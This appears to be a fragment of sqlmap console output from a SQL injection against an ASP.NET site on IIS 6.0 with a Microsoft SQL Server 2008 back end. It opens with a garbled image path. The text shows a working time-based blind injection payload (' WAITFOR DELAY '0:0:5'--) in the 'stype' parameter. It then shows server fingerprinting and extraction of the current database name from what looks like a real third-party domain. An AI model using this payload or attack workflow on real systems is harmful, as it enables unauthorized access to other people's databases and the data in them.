 1426583717093&rows=25&page=1&sidx=id&sord=desc
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: its=1&stype=' WAITFOR DELAY '0:0:5'--&dfs=0&sdate=2015-3-17&edate=2015-3-17&fs=&keyword
=1&col=id,subject,name,kefu,sales,hc,hb,qforder,total,ysmoney,stype,sdate,content&_search=false&nd=1
426583717093&rows=25&page=1&sidx=id&sord=desc
---
[18:11:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:11:28] [INFO] fetching current database
[18:11:28] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[18:11:46] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[18:14:57] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[18:15:08] [INFO] adjusting time delay to 2 seconds due to good response times
PiaoYou_james
current database: 'PiaoYou_james'
[18:17:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 111 times
[18:17:08] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.400883
6868.com'